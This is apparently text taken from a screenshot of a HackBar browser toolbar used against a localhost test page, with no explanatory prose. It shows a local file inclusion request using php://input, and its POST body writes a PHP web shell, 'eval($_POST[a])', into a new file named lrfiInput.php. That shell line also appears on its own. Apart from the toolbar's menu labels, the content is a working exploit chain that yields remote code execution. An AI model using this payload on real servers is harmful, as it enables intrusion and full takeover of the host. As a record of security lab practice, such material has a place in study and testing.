 lrfiInput.php
Open with Emacs
<?php eval($_POST[a]) ?>
Inspector
Max HacKBar
Insane HacKBar
HackBar
Console
Debugger
Storage
SQL
Error Based
WAF
XSS
LFI
LDAP
VARIABLES
Bypasser
Passcode
Load URL
http://localhost/lrfiTest.php?filename=php://input
Split URL
Execution
Post Data
Referrer
REVERSE
HEX
BASE64
0xHEX
URL
MD5
SHA1
SHA256
ROT13
Post Data
<?PHP fputs(fopen('lrfiInput.php','w'),'<?php eval($_POST[a]) ?>');?>